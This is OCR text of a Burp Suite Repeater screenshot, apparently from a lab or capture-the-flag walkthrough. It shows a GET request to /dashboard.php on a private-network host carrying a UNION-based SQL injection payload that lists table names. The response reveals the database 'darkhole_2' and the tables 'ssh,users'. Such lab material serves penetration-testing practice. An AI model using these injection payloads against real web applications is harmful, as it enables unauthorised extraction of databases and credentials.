 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.1.35 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=
-1'%20union%20select%201,2,database(),4,group_concat(
table_name),6%20from%20information_schema.tables%20wh
ere%20table_schema=database()--+ HTTP/1.1
2 Host: 192.168.1.35
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=8dhtd5vlaj784je44el8cgvq9i
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
" id="email" maxlength="150"
value="darkhole_2" required />
</li>
71 <li>
<b>
Contact number
</b>
<input type="tel" name="mobile"
id="mobile" maxlength="10"
value="ssh,users" required />
<i class="fa fa-edit" id="edit2
" onclick="
document.getElementById('mobile'
).style.pointerEvents='auto';doc
ument.getElementById('mobile').f
ocus();this.style.display='none'
;
document.getElementById('check2'
).style.display='inline-block';"
>
</i>
<i class="fa fa-check" style="
display:none;" id="check2"
onclick="
document.getElementById('edit2')
.style.display='inline-block';do
cument.getElementById('mobile').
value 4 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 10
Inspector
Notes
Done 5,124 bytes | 1,004 millis
Event log (4) All issues Memory: 129.6MB